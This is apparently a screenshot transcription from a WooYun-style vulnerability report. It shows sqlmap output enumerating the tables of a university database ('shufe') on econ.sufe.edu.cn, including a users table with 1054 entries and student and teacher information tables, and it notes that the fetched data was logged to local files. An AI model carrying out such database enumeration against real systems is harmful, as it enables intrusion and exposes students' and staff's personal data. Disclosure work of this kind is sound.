 管理员: C:\Windows\system32\cmd.exe
| question_category |
| student_info |
| teacher_info |
| thesis |
| users |
| workload |
+-------------------+
[17:47:40] [WARNING] missing table parameter, sqlmap will retrieve the number of
entries for all database management system databases' tables
Database: shufe
+-------------------+---------+
| Table | Entries |
+-------------------+---------+
| users | 1054 |
| choose | 945 |
| student_info | 944 |
| thesis | 418 |
| question | 396 |
| answer | 324 |
| workload | 140 |
| teacher_info | 107 |
| message | 28 |
| question_category | 17 |
| choose_config | 5 |
+-------------------+---------+
[17:47:49] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\econ.sufe.edu.cn'
[*] shutting down at 17:47:49
www.wooyun.org